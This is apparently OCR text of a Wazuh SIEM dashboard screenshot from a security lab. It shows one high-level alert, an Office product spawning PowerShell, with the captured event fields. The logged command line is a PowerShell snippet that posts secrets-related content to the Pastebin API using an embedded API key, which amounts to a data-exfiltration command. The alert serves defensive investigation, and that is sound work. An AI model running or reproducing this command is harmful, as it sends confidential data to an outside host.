 Dashboard Events Explore agent
POST DQL Apr 29, 2024 @ 10:00:00.000 → now Refresh
manager.name: ip-10-10-40-198 agent.id: 003 + Add filter
wazuh-alerts-*
Search field names
Filter by type 0
Selected fields
t agent.name
t rule.description
t rule.id
# rule.level
Available fields
t agent.id
t agent.ip
t data.extra_data
t data.win.eventdata.accountExpires
t data.win.eventdata.authenticationPackageName
t data.win.eventdata.binary
t data.win.eventdata.commandLine
t data.win.eventdata.company
t data.win.eventdata.creationUtcTime
t data.win.eventdata.currentDirectory
t data.win.eventdata.data
t data.win.eventdata.description
t data.win.eventdata.details
t data.win.eventdata.displayName
t data.win.eventdata.elevatedToken
t data.win.eventdata.eventType
t data.win.eventdata.failureReason
t data.win.eventdata.fileVersion
t data.win.eventdata.hashes
t data.win.eventdata.homeDirectory
t data.win.eventdata.homePath
t data.win.eventdata.image
t data.win.eventdata.impersonationLevel
t data.win.eventdata.integrityLevel
t data.win.eventdata.ipAddress
t data.win.eventdata.ipPort
t data.win.eventdata.keyLength
t data.win.eventdata.lmPackageName
t data.win.eventdata.logonGuid
1 hit
Apr 29, 2024 @ 10:00:00.000 - May 27, 2025 @ 13:23:15.812 Auto
Count
1
0.8
0.6
0.4
0.2
0
2024-05-01 2024-06-01 2024-07-01 2024-08-01 2024-09-01 2024-10-01 2024-11-01 2024-12-01 2025-01-01 2025-02-01 2025-03-01 2025-04-01 2025-05-01
timestamp per week
Time agent.name rule.description rule.level rule.id
Apr 29, 2024 @ 14:56:42.760 Windows_SwiftSpend2 Microsoft Office Product Spawning Windows Shell 12 255008
Expanded document View surrounding documents View single document
Table JSON
t _index wazuh-alerts-4.x-2024.04.29
t agent.id 003
t agent.ip 10.10.205.57
t agent.name Windows_SwiftSpend2
t data.win.eventdata.commandLine
\"powershell.exe\" &amp; {$apiKey = \\\"\"6nxrBm7UIJuaEuPOkH5Z8I7SvCLN3OP0\\\"\" $content = \\\"\"secrets, api keys, passwords, confidential, private, wall, redeem...\\\"\" $url = \\\"\"https://pastebi
n.com/api/api_post.php\\\"\" $postData = @{ api_dev_key = $apiKey api_option = \\\"\"paste\\\"\" api_paste_code = $content } $response = Invoke-RestMethod -Uri $url -Method Post -Body $postData Write-Host \\\"\"Your pa
ste URL: $response\\\"\"}
t data.win.eventdata.company Microsoft Corporation
t data.win.eventdata.currentDirectory C:\\Users\\ADMINI~1\\AppData\\Local\\Temp\\2\\
t data.win.eventdata.description Windows PowerShell
t data.win.eventdata.fileVersion 10.0.17763.1 (WinBuild.160101.0800)
t data.win.eventdata.hashes MD5=7353F60B1739074EB17C5F4DDDEFE239,SHA256=DE96A6E69944335375DC1AC238336066889D9FFC7D73628EF4FE1B1B160AB32C,IMPHASH=741776AACCFC5B71FF59832DCDCACE0F
t data.win.eventdata.image C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe
t data.win.eventdata.integrityLevel High
t data.win.eventdata.logonGuid {c5d2b969-8a47-662f-8b54-0a0000000000}
t data.win.eventdata.logonId 0xa548b
t data.win.eventdata.originalFileName PowerShell.EXE